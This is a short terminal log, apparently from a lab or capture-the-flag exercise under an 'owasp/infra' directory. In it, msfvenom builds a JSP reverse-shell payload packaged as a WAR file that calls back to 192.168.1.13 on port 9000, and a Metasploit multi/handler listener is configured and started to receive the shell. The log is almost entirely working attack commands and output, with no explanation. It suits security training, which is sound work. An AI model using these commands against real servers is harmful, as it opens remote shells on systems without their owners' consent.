 root@sckull:~/owasp/infra/infra3# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.13 LPORT=9000 -f war > myshell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
root@sckull:~/owasp/infra/infra3# msfconsole -q
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.13
LHOST => 192.168.1.13
msf5 exploit(multi/handler) > set LPORT 9000
LPORT => 9000
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (java/jsp_shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.13     yes       The listen address (an interface may be specified)
   LPORT  9000             yes       The listen port
   SHELL                   no        The system shell to use.
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.13:9000